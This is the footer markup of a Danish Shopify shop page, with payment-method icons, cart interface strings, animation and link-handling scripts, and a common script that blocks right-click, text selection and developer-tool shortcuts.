0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Aalborg Butik</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Hele siden bliver genindlæst, når du vælger et afsnit.</li>
      <li id="a11y-new-window-message">Åbner i et nyt vindue.</li>
    </ul>

    <script>
      window.shopUrl = 'https://aalborgbutik.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Der opstod en fejl under opdatering af din indkøbskurv. Prøv igen.`,
        quantityError: `Du kan kun lægge [quantity] af denne vare i indkøbskurven.`
      }

      window.variantStrings = {
        addToCart: `Læg i indkøbskurv`,
        soldOut: `Udsolgt`,
        unavailable: `Ikke tilgængelig`,
        unavailable_with_option: `[value] - Ikke tilgængelig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Billedet [index] er nu tilgængeligt i gallerivisning`,
        shareSuccess: `Linket er kopieret til udklipsholderen`,
        pauseSlideshow: `Sæt diasshow på pause`,
        playSlideshow: `Afspil diasshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>
